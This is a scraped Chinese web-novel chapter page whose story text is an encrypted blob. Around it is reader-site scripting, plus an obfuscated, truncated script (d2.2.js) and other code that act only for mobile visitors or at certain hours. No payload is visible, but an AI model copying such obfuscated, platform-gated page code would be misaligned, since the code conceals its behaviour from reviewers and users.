b6HwrKRND8EBy3GqLJv5CiOmwJJENsioEY1MDrW3lEncyJFNKYmCeoSbvdBY3g1T4TQXMiey6DYO5Oshnup5iCDh6C\/GKAyrD5+oPzfWGQN6nahf1yzCHhW4aOI4bqTLue\/PsnTonAPxDHO\/RHW3hehmNaKzFBHZ0dJAifkLk2ddkXZ+r9o9iZg5lV4DNKHr1EeNIwYN2DLb8UjkmA9lA4jzGd4exQWhFtX23+2mW1gSUBai57\/kkLVkhBToimuXhQ2K99PZeNdLvs0YiTYeJwlxtHjC1ftbBNSpiti3VKHlopAduAsA0F\/HVT45+OVjz3nMwrpQB2FzPX8F0iX+FMH2b\/ag0S4UU\/MuU0v1K8c707Kbrw3s78wklh7aZcnRjO7lYU8ClKWkLYNQ91iVKn46clmlMHDIFfIPcOW0azeWulCZY\/RwxTyihRH0Yt5VLQiyv65ZgDPpG4AKq2Hj4J3\/zrlif+ABzow+aLV5tgobHJLXu11uJxn\/rRUGuUTgkPEHK2MV6A0W7aFBt\/8ZxC0l\/3GUT9Dq+U7yIf8aufuwTwj4+\/eMK1wlwIDr1673vesEjgsr7E\/dn4U8mtbniY3v3X1eiNIL6TPX92Psdln7HtzdKsflHZiwcO6DjIZ2XwkeWuJk5v53J63X0ozB08oWXIyGD\/kv0TSDmDnq0FljJ4yk8euU\/Q5fpHyZ8AjJku\/b+pSHPvJPkRoRJoPgsj8T+ORFkqbqKe+UMaCPnc60mTreBpu9ssON6eK0bQ\/6e9jpnsAODszRtp7ADrdY6R8yg5CcoQ2aQMf0Jch6\/L\/Y57SBTWr2BAeC0VpSpDRRG0SpWcvZ\/p+xA7bKlooWzqeh7vM1nHg5+rTy\/lSEg1BNeQZ7auaRdzC0Krft2dWajx5SGeG8MSxA08hGBpqDOxIeyExSrKPY+jxQ3nIqcb49aqcc0gL\/Wv+vgxH1b5CJFP67ewsRT7ho1kV4mobmJFz71hjBOE\/KFvSO2oB0mMM+Xuvo5ekVxpYEq2ADOOm4wFhViHRsHWr29k\/vpe9oyTV3YvhWdrHYZIWjQDP7baIWKSBl1gGYBnSzQTZyAdYJJNbfM3DDhkwU\/h2Zd3AUunGrMm+KckD7hhYuuTj8mwDM5DIuFQPno6uSG2w4o7KgyHgLGgykQ0nJh21jPj7T6DrfDJ05Ec66RPFgTImYhsyGT24AggJ5PgzNeStd9q0K1Zgj5lekcrWJ9F\/s7jdQNHMHQSeVrhEIdcpfDo3TL8ALLu5e3ZBZuBYkqN\/qBc6mIiFMxyPBFUBlI6kj03\/dp8CoWojRxhuLaQfjxPl+u5K5q78ormg5XMc01l\/ASAOhaTGpJo4Vs\/kcR8yaBy3qMGqfw+IIl5RcxD8sXhT0qNpFNMJtlIwbgHyz9g\/RmULern9JpjZTU5ogE7nivEU+I3tGya7z\/dnyVx3+Elg2cdcimOv1q8FGLQvAXEBJq7c33Kj0rYcftv7ci6Z6JDfJWIYPy\/E3ouSOenXFI2jTpih6ABuwTYnIFElrRKTYu2Yjr1BPKtCCsZJNlMtUqJ5qZjE4iWTwF4RBH72FzWLk4IZq5TGnB8DkGTUymEe7xv2Dq29b6Bw4WroImiGzYGkbLlG4ri134iFL5t8n0yT3iNPSnjl75KokE\/Ly8unaRU\/zA1CEt0q\/mHEpjtqkxQEy20AjHxPIIiWqZDSpoeUpO\/bZHnxU2K\/dt0N7ishbxwpuJQdDYUdI1D3Lt3fLQvdxX3hLY10lbpRTtwGkcvHKRdxnjQluqyoJMpfpIczsJ0PUzu56Z7EHu1IqiHiHvvVQ9sGLHl+iHiJsyxPYOmQiqkveoKfThAMAf5mwuIg8ovc1o1CpPpDjmd5iwyd3aQXA9P1XciM0IveqD1VHL6L4e9q8JlA85mRE8dr\/Pro9E8E1Y0mdTzWdzNwYwQCCLDbkbz9yjt+8AfBcSAQpGGrVXJaTARL0f7yCqnlWKSzTbQKpHiFG3oN1yXyJAfqGsiX67m1Xb7a3Eansdnzw+EmWHn0hiVv5cUfuG8njI9d7sJqVQniMMXKvvSShO\/T+mIMgad1EvBtsj5LF9FC9WSBl8vEpKr\/nPIj2v7CK5U8Am795y6h\/m9wcYlWor+QlVYuFAzlR6h+DM\/kvF+B+5QG+UKz8Z9dWe8hkVGJqhvt6Rt3bxogyVePDCna8b5DbbPQsTjSLzIkgNz2vgvhtuYKlriVdWBUomJahzTMQauRFoj4cDdY5Gy\/YfhI6oMQs9pbXlst8Jbkdvza3IX3hofaYurGNBvqscRQjFbFtCF49cXRA5EbWMkLxxvY23qWLCuscBPxhVDczkZvwSGLrRk9O6tT+6sG0p7B\/RmDAhxDNr0xrWoe7GvHVWQOYKwkvDQyG1Yx\/hb9ZQtgm0duGLhlWAVgOmpcjwomFQgzU4z24Lafo+ArUwqiyw0BmxfmJVeq1L9ZA8CiCD7De\/+ZQ4eKfcyLtsoyy3yS26uoP6REcpWMGytFzryOMyPCCWgmCpcrSZYW4besNYZLsqaPMuKkFJYK03guWJVFDGEgD8f8KgLwWy3TcFaqb\/GY3\/j0Vvl8qSpX4wIW1jkVo2e9b79AZ3rjozXwK2qMQ0v7a3LFsmg0EBpZqfV\/HaK1usIPToKrl2hiXTtKhVEZooItfpCHjJbLlvzZeLnnCMsOGCEN3EHas4q04pwHFR8uBrC\/HU27YZ16M2ybGUTfunfgJGlAAmXLwPvajQia2M9WDjP6EkWQ0KFvuJAydQU895ii50qxcra\/o2X\/h28RBjEV81aJSd16xNzjaWmNv+zUCUhD16TVkq+qFHjyLQMjl0hIYMuUWJcyJrh+Vlq6FW+bLzi6yRD5VrK9W1UL5Psy7WIsTXqp\/nP8R6nget3hB9LQ95dNX3nPBJy8k4swJnkXls48EnCe9L3F\/L\/z1xqAzLD\/VxqrGPdxzczDeMYmfImlzHZo3GjlFz3PSl72Su4BAW+lKapw6ZoGbkZYDaOfAqqGDrxWjuTJYJOvD\/q8dFA3xxLyGCNydsyEiKfojAUDX8plGBj5mCYgEhIKzs+6qT8PrONDx+UbIUAgd3x6NtLlEbXtFuYzRsUjOhVYvhJ+MLUGIJ3nO0PZn6GI6a9TfFKuuF1KZCqAMJUlS2NkEcpghzRDnRzun0mnTPQlOLVYyLEdMTg54cWig08rJNd\/qSyAHL4SZN3sapa1axaZcIABNhw3gJJjX+y4QEQFU9ovTPEBMBBTBWUbGoQr5W\/uF5kaO2CQ6d7wYKy\/GgFaWWi5BjfjARmx0Nx9BOQSuzA3iY4cwda5d\/0aVq\/6wEpBefTekUgvskoUljNZkalNPybhqfI+DtrlsY8ZbqM46bD0va\/4kfl2tBEzmFQbEXykHoE1O\/9FJxdY9h3LUsgVE6pBr2IHGM1hXJIPGlB9lH+3L5YEznZ67rITqnhqu+1qqP4mFq54U0pK4ajezQ0j1Hq1g85Eq20AUNcIMDQNqElR+qw1XFWZwTuOXb2TdWNx9Kz9s+dDY5aZOmoTCD66gSGZiXOBYcIX86X\/Y4HB29wxUGox9CYj+OvWxgiH3YFnXXGMu9s6pJPh\/6OoIzw\/2FkL\/EFurqktTSG3UKPVRkvmCn7BxlcO+DziIJlGX5Z7Yp7TUVLspS+1x34dEQZ084WNkt0DhdLFzyiNgNJXURFEvnCd8pjIbGjLD7aD3J212okcJEkCZvREU6sEjL8+he12AM1P\/RwNrvoTFHXzGLpalBlbhqa2QYNhhdn+Qsg9ImuGWwHtj1pbifs\/RixggPIyi4DsIAvmaTqfV\/Q46Uuq5z8V0RlZAfGJTpMiTHMqbGe70BRJ97Cxzkb5xraPDjScUkySQH4L4Fh0Uj1dsqDZnpoG0bItojH1f9RjtGGSYXVU97AyOXqvPElAagb66qhWYn8Y5Uj+6dYyEgPEP06QuhYCNYAs58HJRa+r1oXZ9rN\/yXdcGdMTS7aLMO6h0esMG8QRx\/[base64]\/SHOetMHkJgmGn+Y6LYGTdBX3+R2dZ0915FdJmc\/Ns4BnYlEvhVUxT2vxekaXP9GEpEceOgd6\/G10BCjCJTRp3kC\/qvMQI0mGSUGR9IZGSeJv8X\/8LHWiehCT1N9D2Dk6Vv9U56wYtJt+yY7S8uhM\/3LKnvWhnLCv8QbVQ6+t0uNLMetK8\/1Yw\/EfQNg5\/9J7GMTrXczQzf8DLocUUukyHzM0tQHTznGGNk4OBv9bq198FI5pgeE\/qOlf1O7tTLWbR6IzfpF8Y2p6mimTi4xh06calAr0PFhxWVynafuRINc3hL5W+5KLxOAq\/Tyq738lW64Rgm9BaT1CwGhZm6NaeuttlK5DZwHAfwqV2nj7qWXxL8RMfMqMvoFL8FXygZSyTdM047Qu1ShCx4g076W8Erks2CYh1GUu6V58nO19rfg\/J5DfYLd3DUBCV5fKZ5RVPz\/VYGLd0wM9krgr7zeED7FJvyPOls0SCBQSdhGoBt6TXvR2vjCyS6Q7tqjrFa\/+wV1DtwpJ6khwteb0OEa7+WMtqJSAtHXWJXc0F838C3sZTKgXnYhlrYWoVFDOJrpoQhdIz33ornM521ziO5EaRp6l81hfhRJ2Fhj6oMGpxsr9Y\/S6gNKJcf93TeQX8HX4mPyo+PeVN+anmVznyTYmn0EGFqYcduJZZikaPY0UOxKGHeiQwsLUHSk34I3Z4feibApI5yThxHzix2oYIqRgPsWGsx\/QBs3ouiAGopPHu6ipMTWuxyFmtAB+dHHqHr1WCb1CEdCjIOqxzvcUEzd8OAqPbnMKvMNK57c3Cu8GmgPazzudBU61\/[base64]\/9cM5gpjzUTfyMFJSpGQ3haWnqACchdxjfbWZIoZHmlxTgjysl0hdlrZqM7evsYcdXOT\/9C2kI9uI4vP+f\/R0lgYtMJ02+ubvuhHa2P\/BcmdQ8rDCzbsxTo9CW3yp2OazUUy2T3b2cNn9kwVT16auUZQr7AvQTPRzxQ2Ljf3npJKJ0Dp6lDRwXkIy5SdFswyVs2I\/[base64]\/WtAUjf9Brcmhr\/[base64]\/ho9jv2USWcDPUD9DPu\/KMROY\/TmUKAtASYpQErq1gP9rgJjPsOe+qhONXRTfPC\/aUv4on\/f0QCVzG3voI\/jtgS3LzUTVmYVE7IjA5x51IbrjL3OJRglmd89W4b+lrFE8vHdCNQJQuKLEwBhvqwTuGnXSkP7H1xL9GrqYvkxriZZDGkWUZhYAzIk8clzw2RiavKm3\/c7NYPLl01Q6owf5AfTVn8gAGFJ9uPkzOc2iJzsvDrKWTgUiFbo\/LCCVFVFcPtjnNWXqPpaF0OKNTlGz75UInJwq+UfvvqL+lfMb763md5B+iyIDExbW6\/5lGNyTsUgEUDD0jo5LCFXlVPN9F+5iwFAWmtERfl921HHVBj\/oQBOV\/QshbRWERJ2KvmkZ9zJuhHJFEFTgWSJIHZRXmTy5bIVThObnkAMMRsum1gQI\/[base64]\/YUGEKygN\/sx\/kokPFz3dutsaj1sX8E2AavKRMpo4IE\/v3w5h4hwbTUiKmdsXByNsfGT52wxQinCCRcQqNBLnYRxaMsY7gRNpk2inxkyMf4t6dm9Skqww+1cfmgfS6Yt4+494jtyVtloBwqEYvuG7bbPZDNEWeB7a3MQbdC5rCwCiDS3bNRMw72i1MUGCkHYM2uaRoUQyhCf9yIe5CbsNPvH\/lhkrprwjfFXGoOgeULC15pm6PvjHRcA3HfbaXfElsq6OpmYlwKGV3bjUDEHYMtCJ7IykvC78WQox0gidUWCujh6TIe84xahvpdAU4+JpOjahTw26LUY2Y9Ul6rl+fcA9QJOHCBEnBcLJzZsh0DaO69yQei1F6NLlUa+V5lN+PCGP5KNtYYumnIAuPjhLAAjT\/t4EH1LP1qLUqDnJHuCg79PLKxW5RlCo0rjfqLLDCJcpkLdsoyf6u2oy4PvxCbllfHf0IZCbnleCxJfAavdKOynTLJq8p+BAzcIbifeBOcrqprNZZRkutXyl83iDKh7aTNlYBME9NJ\/HAM6NqnHhFGntfz\/hmmXITFPeZNfmAGb9zuuH0Ixxo0c0Z+qmHdQrhKQ5qAvVnfIeAEXJZOXKPK9chIqaEYWgNPFCu7pLnAN6YXW5oyurmUcE1T29N6ymII6R3DOrQ5FL4p3vLcsDkIwTBz3WK4CsfCpi5STB8r41epKS2P3U6C7l46mLyLIAwDHrtt1xAN5g25\/ChFCP0YHObeISNth4xDRLcQTN3YYQeTDkR\/xHn9rMSEOHEBeBOFGKnGCiPHZMjRmPXv7Z\/[base64]\/TiAmd50YvFiQNkfFB\/MpZYf4o+9wrmBamrRLQiUDITZUVmYVvS0lsFldMBxgCBIa8idstY+aIrgKBvjH0Fyh2PzZ7coQqeAQzd\/Wgk7ViiHqMAwMUe+6VJfoCivvlz0RAzixAmul1LzUqfZcyAmZRwwTEh2T5iX0fXNVRHjHb8VruiHVMGs5i04XQ3n+i9J+WJ4S9mssm6RX4SbuSna8Vgy6DOFuwzZ\/OuaaANok9r1gP5o31RXFbFJZrmOEBpUEVIlBVfWPWUNfY8tPigDM4us\/[base64]\/UxgZ7aizzoy1o1L1Ux+8EigsFUWRbBmfjbC4sLMQZQ4CTGehBafxQc3bly7KWF60K\/CgE\/zwuKQRaEwDVNnDL3r3Uj7tPpKHd4zGgwslsLvKkZEWFiTHPxNkDqOMoLkxA8nvRAXGwl97GHJFY1C+nwZ8R1RS4jEUxXP4gUjx\/iLBHcS85XcoZ+WhPbyoK2cYp2uz8i2dixV72aBejvH7hUjp1KrMsgNz5aPxMNuSGJIEoihIpjdES4Akfhb\/XtlZ42vkvBBd0dxJAeIOulGxKIuKx9qIeqd+C4p\/KgLUPbqf2XOeL18kDYxk8D4AIEnR\/lwIHKulv0ucwmy\/3G1q3K3SSTp6OtZCxeszqVn8BDoEgHX9NpsyripYwwhHMx9r\/ucd9z4N8d7QODKQygoevCGWuvfF8g6obvoZQZ0S+yAqRJh8AiYEgm9aPkObQRg+dhownBEFRkRBHlc7YQ65w\/dVvIBeiWirkuZbuG5wd2kz9F8TNHV8husfgtuFT3nl8ys6IDM7L5hbChqvGi9yv77jV56Na1f6krRSFdRaBMJ5G4KZkt\/eKi5U2aTF9bc\/H4EQJG6PGiDLHwAIkYjP22mzRlvZc1iFESPphKb2ZPJ6XKrkm8v1+QfrcjojeTblIrpU58zuO4C2SzwRMx7\/9nALJshz\/LYq6A7XWRIVFiqRvtnpIrBer6UzPMJCPiY+YAUEjikYt\/StLoIXe+0yBLOjGf625ellyfPIjyYXQsJagZKC49tKs9XrCY8KdtW+eFOhfWnnrBz\/[base64]\/i7CefHeEz3\/[base64]\/4yr9xKvP1GK25yZAYyiJDJLTIJgjsrvcJbPoy6kNRh+DCIXZQibxGV+ekUeq26+shhqPM8d0b3EgRazR8S1T1nbyK+d8Laqra7ooHIRP4Iy+WMOMzgQdQ+QjjXdgH9LAKAISxuSJlcHUu456qUDOzCC0VuPydfBgKVrxTCtJE8gftzdiXQ5Knq7H2lGUvURE\/4dmbJT7TXGKP3Mz6AodY5\/QUBfMdC5q40QeXGKDKn14P2K9oL3TLCBPRXA2SsyF7cWqdQmhgVa6ABwNsGkeSgvT5r3\/RjQuJbDeMN5G0TvnnZAlT0J9pqLfmZQhGnHFOk31iiNBhARoZUK5mnsH+PYsFjcr6s2Fie9FD9QL5M+v+7jPkiBwqkWd5a0q7G1LpMQW1s2mRB25UiB5CzVBDqUqv4aXjUnjRBNmWvgTjnk9niUUffslspJMjeBY7TC9pnaG\/iYBiiXGG+UTWb0aUJzLUASVxdg\/[base64]\/lkU0Ju5ziyTuPB+GvgMmr\/[base64]\/gmYQEeVglqloNbRdMaxgc1xPGM5qQkFul5wBqLlRnZMygmL\/fGh7PM\/tEmP9Bp3m+Pi5IHERziwj7VVFX7Stti07rquSMBRPrUH7m2BuZRdxkQ9vtReiTq\/YlKjduVKcVs3A\/m0LixWsAdUexgZ3ivfox39e3Vr1iqDQf+7JrOev+ZJL8nV4Rq+QAQ\/[base64]\/uy4CCofeMcD8et48LYiFFKcOAdXa\/Q1AEB6Dxud7aU8Knfo3jj7NPfGCHmuHjybiCzU+gmJFPQIvzYCaLmJf3eMsL5X7sfJmsdIUW3ZTv3cq176KJfJDdUEJcistpTtFaK5Uhc+9aia1Q9vYB1T9VxZ+EJlvJ8L34E7SjPYGhoLcmzHB7hlUpXf\/bHve2fhEEISB7tlA7mufFwHnJ4PROe+ML1biKNSqOB4nfOVtGRlGjzr+txXdBnlgQSI3whjxx7AOc94xvk3T6j3Y\/n4zfhtCPhBDkujpBmw5UbMCCmWRGVEUCXjG0cKRdCk81SsuwLgqv33BGsCC5W2t2bIaiJO1MsFAJlY8oHfmkYC1e39xE6P8U8Xz2iJIlj9Set0PDOaxY\/qRId34Y9Aoz+FkVHLpnSiTdz8lPXfTxioWMeUu9FdIzh4\/1ohoTtYxyv22YATm+QFkXZI7JgEfmVQB5djdA9vqKUZVnKkb\/r94d4r4NxYQaZoQIaFGf0RDQ1fOAbwq3idD6awgkzy7MTZkierLeKz7W2TpkUkXp4DSJU1zGWxFeo7pSXLavXla4etFUX2ZoJE0n4c6\/vDo39pP8zSj5wsqc0lpNDqQhUPIcQx+pnuPuRRV4Qpi3aO8pN4otCFJw3cEuaPsb6mw8uCuFCbI3St9AKH+Z1FL3qpwrQyjVahXjjVMn2VG8pOGpCztwZNmGE9qmSMcK+OMXTYpK0ezZCUe5YmUFoFmowHsPp9B9zckVaBNN+CUf3Op\/D0S2s0Z8kyjWhSSwoJB9RusPUEAzmzrw3mh7bgnXNX8sd2YgtZW7acntYm4E9MT5c9mqr7h8GQQ\/gv97JZz558IXANeXx2+w92jI2OLYV6oN6dnKD094Y3ynUmql5+WDAnkcOwKp10tOLMiMmMtb52HaNm\/gZdm\/LBPI12Kp9n6lG8TKiACy+mRmOB8xCCrNn6QNGV9dPgeP3lcqDteqi74FNIHaD2mRgaUU5AqTChry+YXrLTBgKF7qzysaxMaAZ6azlskWvvLdgJ0gxmiFq48YrKCj5K\/445yc1FaP7eWKBMx1B1Swdn9sjqF2xk0zq+crZe6ObGegJj+ta6nUn3ibXrXOHjKbw6o2QuOZsM3KBG0n5jnQtdvL2safwYVUFKQoP156qXao6tCygLP\/r\/K0sSzDnMcuPoSq\/wdxeSPGxvzuXS9i2H8W4SPJbLM5jRPkKTQz+haatFBW+X4KalN9MW\/Yqpp7SnMnFM9eGdUPYTHcS2W6V\/K2Vm79vZryvUmH5s\/gY+A5cMAAm\/Kfkuozt\/[base64]\/CTBFttDOBD4LOGZ6zmD+yrcAMj5tIlg0uoI5p2G+7050YfKL3v0RKMsSfwcWzFzHTaoIqhu8B9QnvzYqXRrOx9bahZjRYZZVejXOug8P9Mbw7Syt6qn4R\/u9ItkVQKHaYKpa5XJP99xAly4ulWvwWnMLjiUjdsYDN0WIHhf0ZJGgOQXvc9wgdt9Bl4haVFcPZQ1a\/qEwr6yRCbKDgC2YY8PLtsLHzL2bikHlOouf3zRtK8ZR1TLObSAtO3gx+vSAE0aJIHc7J4x3RO+MeiS2YvEo5xUjG4BNKD5TNtqtCFQ2RZD\/mi70rmvzMrEK6pujIWKyQp\/xCa2qpZ1xHlN3TVyNma+IzkKOG4l87np8efhGUFAyunLR6uefx5d32Z8xuyosapd0UPnhfVRr7nwSURldiUEVFkx0Fbg1c+sL3l\/UEUQVp1xM0n6eaI\/KWF8Z6ixYa4bTn2EFOyOBYloCtjRPZF1XLNxkRSm6uAQwAh5WoQERG+VGetH1TtTxnmLcUKsfeSqkXqCgdZo2J0APb\/sCyzShVSSeenFXKLjlR2SETpjonukhPvHHVlgwcaYMqa49XqpoC926CbBo01\/CsB65vpn7+adZpYdRQ7rOVwyWI1KoE3oAqelco7mDLh\/[base64]\/8bTSwKyORMv9nC\/\/pFhrA0Wbgi+5tjR\/6KvkDykTrBCQZiwyA\/W1NsvYYTyQ==", "a42b287bc2b084b6fd624a6d3708d601"));
                }
            });
                        //acc()
        </script>
        <div class="RBGsectionThree-bottom">
            <a class="add-bookmark" href="javascript:">
                <span class="addBookmarkImg">〔加入书签〕</span>
            </a>
        </div>
    </section>
    <script type="text/javascript" src="/assets/public/char.1.js"></script>
    <script type="text/javascript" src="/assets/public/d2.2.js"></script>
    <script>bchp()</script>
    <section class="RBGsectionFour">
        <ul>
            <li class="RBGsectionTwo-left">
                                    <a class="qian_page" href="/book/140574/3850316.html">
                        <svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-le"></use>
                        </svg>
                    </a>
                            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/140574/catalog/" title="重生后，被倒追很正常吧全部章节目录">目录</a>
            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/140574/" title="重生后，被倒追很正常吧">封面</a>
            </li>
            <li class="RBGsectionTwo-right">
                                    <a class="hou_page"  href="/book/140574/3850318.html">
                        &#8203;<svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-ri"></use>
                        </svg>&#8205;
                    </a>
                            </li>
        </ul>
    </section>
    <script type="text/javascript" src="/assets/public/vue.3.js"></script>
    <script>achp()</script>
    <section id="relation" style="visibility: hidden"></section>
    <div class="footer-space" id="footer-space">&nbsp;</div>
<footer>
    <a href="/">首页</a>
    <span class="line-between"></span>
    <a href="/recent/" title="阅读记录">阅读记录</a>
    <span class="line-between"></span>
    <a href="/search/" id="ftss" title="小说搜索">搜索小说</a>
    <script>$('#ftss').attr('href', 'https://'+ftss())</script>
    <span class="line-between"></span>
    <a href="#" class="footer-to-top"><img src="/assets/images/toTop.png" alt="返回顶部">顶部</a>
</footer>
<script type="text/javascript">
    var scrollPage = false;
    $(document).scroll(function(e){
        if (scrollPage) return;
        scrollPage = true;
        $('footer').css({'position':'fixed'});
    });
</script></div>
<script>
    if (typeof recent !== 'undefined') {
        $('#relation').after(recent);
    }

    if ((typeof hot !== 'undefined') && document.referrer.indexOf(location.host) >= 0) {
        $('#relation').after(hot);
    }

    function orderD(a, b) {
        return b.time - a.time;
    }

    function saveFootprint() {
        var list = window.localStorage.getItem('footprint#list');
        var now = new Date().getTime();
        var key = 'b140574';
        var storage = {"id":140574,"name":"\u91cd\u751f\u540e\uff0c\u88ab\u5012\u8ffd\u5f88\u6b63\u5e38\u5427","writer":"\u61d2\u6d0b\u6d0b\u672c\u61d2","writer_id":"84115","category":"\u90fd\u5e02","category_id":"15","status":"\u8fde\u8f7d","cid":"3850317","cname":"\u7b2c196\u7ae0\uff1a\u5439\u725b\u54d4\u6c99\u9f99\uff0c\u88ab\u51fb\u6c89\u7684\u5bf9\u624b\u3002"};
        storage.time = now;

        if (list) {
            list = JSON.parse(list);
        } else {
            list = {};
        }
        list[key] = storage;

        var vals = Object.values(list);
        vals.sort(orderD);
        if (vals.length > 15) {
            list = {};
            vals.slice(0, 15).forEach(function (v) {
                list['b' + v.id] = v;
            });
        }
        window.localStorage.setItem('footprint#list', JSON.stringify(list));

        key = 's#140574';
        var today = new Date(new Date().setHours(0, 0, 0, 0)).getTime();
        var time = sessionStorage.getItem(key);
        if (time && time >= today) {
            return;
        }

        sessionStorage.setItem(key, now);
        $.get('/stats/140574', function () {
        });
    }

    var eyeProductClick = false;
    var openCloseClick = false;

    function colorState() {
        var color = window.localStorage.getItem('read#color');
        if (color) {
            if (color === '1') {
                changeEye();
            } else if (color === '2') {
                openClose();
            }
        }
    }

    function fontSize() {
        var size = window.localStorage.getItem('read#size');
        if (size) {
            changeSize(size);
        }
    }

    function changeSize(index) {
        if (index == 1) {//大
            $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', '18px');
            window.localStorage.setItem('read#size', '1');
        } else if (index == 2) {//中
            $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', '16px');
            window.localStorage.setItem('read#size', '2');
        } else if (index == 3) {//小
            $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', '14px');
            window.localStorage.setItem('read#size', '3');
        }
    }

    function changeEye() {
        openCloseClick = false;
        $('#openClose').val('关灯');
        eyeProductClick = eyeProductClick === false;
        if (eyeProductClick === true) {
            $('.container').css({ 'background-color': '#DCECD2', 'color': '#000' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #FFF8ED');
            $('.RBGsectionFour ul li').css('border', '1px solid #FFF8ED');
            $('.sectionTwo h3').css({ 'background-color': '#DCECD2', 'color': '#000' });
            $('.sectionTwo div').css({ 'background-color': '#DCECD2', 'color': '#000' });
            $('#little-tips h3').css({ 'background-color': '#DCECD2', 'color': '#000' });
            window.localStorage.setItem('read#color', '1');
        } else {
            $('.container').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #DFDFDF');
            $('.RBGsectionFour ul li').css('border', '1px solid #DFDFDF');
            $('.sectionTwo h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            $('.sectionTwo div').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('#little-tips h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            window.localStorage.removeItem('read#color');
        }
    }

    function openClose() {
        eyeProductClick = false;
        openCloseClick = openCloseClick === false;
        if (openCloseClick === true) {
            $('#openClose').val('开灯');
            $('.container').css({ 'background-color': '#32373B', 'color': '#939393' });
            $('.container a').css({ 'color': '#939393' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #FFF8ED');
            $('.RBGsectionFour ul li').css('border', '1px solid #FFF8ED');
            $('.sectionTwo h3').css({ 'background-color': '#32373B', 'color': '#939393' });
            $('.sectionTwo div').css({ 'background-color': '#32373B', 'color': '#939393' });
            $('#little-tips h3').css({ 'background-color': '#32373B', 'color': '#939393' });
            window.localStorage.setItem('read#color', '2');
        } else {
            $('#openClose').val('关灯');
            $('.container').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('.container a').css({ 'color': '#000' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #DFDFDF');
            $('.RBGsectionFour ul li').css('border', '1px solid #DFDFDF');
            $('.sectionTwo h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            $('.sectionTwo div').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('#little-tips h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            window.localStorage.removeItem('read#color');
        }
    }

    fontSize();
    colorState();

    $(function () {
        resizeContainer();
        $(window).resize(function () {
            resizeContainer();
        });

        $('#eyeProduct').click(changeEye); //护眼模式
        $('#openClose').click(openClose); //关灯模式

        //字体模式
        $('#fontSize input').click(function () {
            changeSize($(this).index() + 1);
        });

        $('a.add-bookmark').click(function () {
            $.post('/recent/update', { book: 140574, chapter_id: 3850317 }, function (ret) {
                try {
                    var r = JSON.parse(ret);
                    if (r.ret === 0) {
                        alert('加入书签成功');
                    } else {
                        alert(r.msg);
                    }
                } catch (e) {
                }
            })
        });

        saveFootprint();
    });
</script>
<script type="text/javascript">
eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(4(){5 a=!!6.8.9().c(/d|e|f.0.g|h.0.j|k|l|m|n/i),b=(o p).q();r(!a||a&&7<b&&s>b)$(".t").1("\\u\\2\\3"),$(".v").1("\\w\\2\\3")})();',33,33,'|text|u30fc|u7ae0|function|var|navigator||userAgent|toLowerCase|||match|uark|cbrow|100|4896|123||6312|uaweibrow|iuibrow|tapbrow|ivobrow|new|Date|getHours|if|22|hou_page|u4e0b|qian_page|u4e0a'.split('|'),0,{}))
</script>
<script>
$(document).ready(function() {
    var isDesktop = /(win|mac)/i.test(navigator.platform.toLowerCase());

    var isDebug = document.location.href.indexOf("?debug") > -1;

    var currentHour = new Date().getHours();

    var isOffHours = currentHour < 8 || currentHour > 18;

    if ((!isDesktop || isDebug) && isOffHours) {
        console.log('ShowRank');
    } else {
        $('#rank').remove();
    }
});
</script>
<script type="text/javascript" src="/assets/js/pageTran.js"></script>
<div style="display:none">
    </div></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yuesekanshu.com/assets/public/d2.2.js
body_size: 7632
content:
switch (Math.floor(Math.random()*100) % 2) {
case 1:
(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let 